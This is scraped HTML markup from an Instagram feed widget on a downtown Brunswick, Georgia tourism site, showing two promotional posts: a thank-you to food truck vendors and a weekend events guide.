<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18072802250575348" data-date="1769710515" data-numcomments="3">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Behind every great First Friday is an INCREDIBLE group of food truck vendors ✨💙 <br><br>Grateful for everyone who joined us for today’s First Friday Food Truck Work Session! <br><br>Thank you all for your partnership, collaboration, and commitment to making downtown events safe, successful, and DELICIOUS! <br><br>#discoverbrunswick #firstfriday #supportlocal #foodtruckcommunity</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DUGrK7DDsu4/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 29                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/624512252_18430919281116844_524984636692785672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=uIr79ngg3LUQ7kNvwFIDnzo&#038;_nc_oc=Adk84epMUgpj51c0CQ6SNBy80z5HotytBILRiKnC561nKmP0m5Red-yPN2c8-1cavZyzBqbNbpAQp--C9cp6gl3Q&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_Afv1B7BXr2weV0I-lizx-QiLMxgCus1m9iiyIHyTDBANGA&#038;oe=69876B32" data-lightbox-sbi="" data-title="Behind every great First Friday is an INCREDIBLE group of food truck vendors ✨💙 &lt;br&gt;
&lt;br&gt;
Grateful for everyone who joined us for today’s First Friday Food Truck Work Session! &lt;br&gt;
&lt;br&gt;
Thank you all for your partnership, collaboration, and commitment to making downtown events safe, successful, and DELICIOUS! &lt;br&gt;
&lt;br&gt;
#discoverbrunswick #firstfriday #supportlocal #foodtruckcommunity" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/624512252_18430919281116844_524984636692785672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uIr79ngg3LUQ7kNvwFIDnzo&amp;_nc_oc=Adk84epMUgpj51c0CQ6SNBy80z5HotytBILRiKnC561nKmP0m5Red-yPN2c8-1cavZyzBqbNbpAQp--C9cp6gl3Q&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afv1B7BXr2weV0I-lizx-QiLMxgCus1m9iiyIHyTDBANGA&amp;oe=69876B32&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQPfm7xhLdISiUKaA0TVr66lJBMtCME4znKX-1Sa2tUoxuOpECNjasGOEqcMP2mUz77hyZdAm8g0KcF34s035-wK0DinBGYtDEpYbiw.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;_nc_ohc=13W1UmqZVtcQ7kNvwHC5UZL&amp;efg=[base64]&amp;ccb=17-1&amp;vs=ea932c2c49dff439&amp;_nc_vs=[base64]&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQHRnH7TWGNMJkDGiuGojgO521y_xEY_KbeXAd_1SLUGmb9D6Q6UsK2bYcq0_L2AG3ebWZwmDfhP3A&amp;oh=00_Afvgjn2JEIv5Y2WttBZhVWSql70ymGuqFcfwndbqFbHoxA&amp;oe=69836493&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/624761903_18430919290116844_6543712884208161718_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=CCA7aTwvh30Q7kNvwHVvpMc&amp;_nc_oc=AdkSzZ-9f4cZHebW2CBbt9RbTsPxqK9tGYf42nzMSR1992YJJ1LxjSBwfly1LauMAprXvL_h2HuJL0zER_OFxndo&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AftPB_dkM8Ptbyqv9jpaMZLQv3HBft5kODuZ9OCyi2iqwg&amp;oe=69875A9F&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/624719536_18430919302116844_4314912970949687733_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Yd-pJt6DalAQ7kNvwGqvRAd&amp;_nc_oc=AdnIen1fUKDqdYx7JaYxqFMYeiXJTUMbnFCOvCj0ZKK8oItlwrufiimGGIMmBlWQxNi0hzxdGTVy-7CkPFbhaiOo&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsS-5ecP1n0pKdP1rskw4Fyefj6KNUr8xlhfTFCJHv0QA&amp;oe=69875039&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18072802250575348" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DUGrK7DDsu4/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DUGrK7DDsu4/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/624512252_18430919281116844_524984636692785672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=uIr79ngg3LUQ7kNvwFIDnzo&#038;_nc_oc=Adk84epMUgpj51c0CQ6SNBy80z5HotytBILRiKnC561nKmP0m5Red-yPN2c8-1cavZyzBqbNbpAQp--C9cp6gl3Q&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_Afv1B7BXr2weV0I-lizx-QiLMxgCus1m9iiyIHyTDBANGA&#038;oe=69876B32" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/624512252_18430919281116844_524984636692785672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uIr79ngg3LUQ7kNvwFIDnzo&amp;_nc_oc=Adk84epMUgpj51c0CQ6SNBy80z5HotytBILRiKnC561nKmP0m5Red-yPN2c8-1cavZyzBqbNbpAQp--C9cp6gl3Q&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afv1B7BXr2weV0I-lizx-QiLMxgCus1m9iiyIHyTDBANGA&amp;oe=69876B32&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/624512252_18430919281116844_524984636692785672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uIr79ngg3LUQ7kNvwFIDnzo&amp;_nc_oc=Adk84epMUgpj51c0CQ6SNBy80z5HotytBILRiKnC561nKmP0m5Red-yPN2c8-1cavZyzBqbNbpAQp--C9cp6gl3Q&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afv1B7BXr2weV0I-lizx-QiLMxgCus1m9iiyIHyTDBANGA&amp;oe=69876B32&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/624512252_18430919281116844_524984636692785672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uIr79ngg3LUQ7kNvwFIDnzo&amp;_nc_oc=Adk84epMUgpj51c0CQ6SNBy80z5HotytBILRiKnC561nKmP0m5Red-yPN2c8-1cavZyzBqbNbpAQp--C9cp6gl3Q&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afv1B7BXr2weV0I-lizx-QiLMxgCus1m9iiyIHyTDBANGA&amp;oe=69876B32&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/624512252_18430919281116844_524984636692785672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uIr79ngg3LUQ7kNvwFIDnzo&amp;_nc_oc=Adk84epMUgpj51c0CQ6SNBy80z5HotytBILRiKnC561nKmP0m5Red-yPN2c8-1cavZyzBqbNbpAQp--C9cp6gl3Q&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afv1B7BXr2weV0I-lizx-QiLMxgCus1m9iiyIHyTDBANGA&amp;oe=69876B32&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Behind every great First Friday is an INCREDIBLE group of food truck vendors ✨💙 

Grateful for everyone who joined us for today’s First Friday Food Truck Work Session! 

Thank you all for your partnership, collaboration, and commitment to making downtown events safe, successful, and DELICIOUS! 

#discoverbrunswick #firstfriday #supportlocal #foodtruckcommunity">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        85    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        3    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18090854338992730" data-date="1769101767" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">WEEKEND BREAKDOWN ✨<br><br>Your go-to guide for what’s happening in Downtown Brunswick this weekend!<br><br>Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.<br><br>⬅️ Swipe through to see what’s happening each day.<br>💾 Save this post for later<br>📸 Tag @discoverbrunswick while you’re out!<br>#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DT0iE3ojuYP/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=bBfVBy_E-10Q7kNvwFVj_v3&#038;_nc_oc=AdnyGbWw3fKy8oFkUKLf1AE6UFQiw2mlV0eyeKTYYQsvkzrFDM-_WvApCYMmBhXfOkicNw6RINc1p4ZhA7ElED4G&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_Afs8ltONYW6Z5w0rGTetdEPXiWYwQUADEOIGQ-D3s18pgA&#038;oe=6987746B" data-lightbox-sbi="" data-title="WEEKEND BREAKDOWN ✨&lt;br&gt;
&lt;br&gt;
Your go-to guide for what’s happening in Downtown Brunswick this weekend!&lt;br&gt;
&lt;br&gt;
Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.&lt;br&gt;
&lt;br&gt;
⬅️ Swipe through to see what’s happening each day.&lt;br&gt;
💾 Save this post for later&lt;br&gt;
📸 Tag @discoverbrunswick while you’re out!&lt;br&gt;
#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bBfVBy_E-10Q7kNvwFVj_v3&amp;_nc_oc=AdnyGbWw3fKy8oFkUKLf1AE6UFQiw2mlV0eyeKTYYQsvkzrFDM-_WvApCYMmBhXfOkicNw6RINc1p4ZhA7ElED4G&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afs8ltONYW6Z5w0rGTetdEPXiWYwQUADEOIGQ-D3s18pgA&amp;oe=6987746B&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/619515304_18429529201116844_886992950522718158_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pExImuxA85UQ7kNvwE0mxun&amp;_nc_oc=AdkZg4qT-uHZeBhrqVPrnf_4Th3c151lGA1WgmCycjlVaaty4R2b8qjTZqt8Kx7KQyb5dfnmlqWRK_Fw8Y40L-oc&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afs2sipsiT8tWPLmWHvMfQXV7LjHotb1Trv_KDSYgpPA2g&amp;oe=69876F60&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/619611929_18429529210116844_8065985525274451906_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=l_RWO8r140MQ7kNvwFdJ8CO&amp;_nc_oc=AdncjfPCkApRLXRtFH0rXLRGOKiT8BHQHRjQ6NItet013vmILJ4KX0JqE0GWqX9BARSw0dBJF27aLhQ6PN50kxUB&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afu1BVCEiTaMd4wjBRbwGgo3ILuoaTRLs5HIDVx4yBpBVg&amp;oe=69875EE6&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/621580794_18429529219116844_6892946342820768175_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uZbEkSUUepQQ7kNvwFugLso&amp;_nc_oc=Adlr9XoLNVHqlOcQAqPMEqscc4HP9xSXkBz4Tftyg79LVklxq6AniiUw8iyMkYrrpZNEnrI6fxWnvq6XKh5UQjrl&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afs9HXx6rB9efokblbdafxxAB1KKSqPDwyxpFCt_mEHWzQ&amp;oe=69875DD4&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/620483538_18429529228116844_4416502861350340786_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=N0uINlgAo4kQ7kNvwFxCl6m&amp;_nc_oc=AdlK31EbIin6zX2auqweAnmzPzJjUgeXGlKvqOQKkFcK_15c_fJzUYB8bzeyeko0ktfbMeEwqG1ENHaYq2CgESM4&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Aftk68vXecMSbadJ8u8ZBqYMu0IkL0KjJRtXwdaKH_1uDg&amp;oe=69875AA7&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18090854338992730" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DT0iE3ojuYP/" 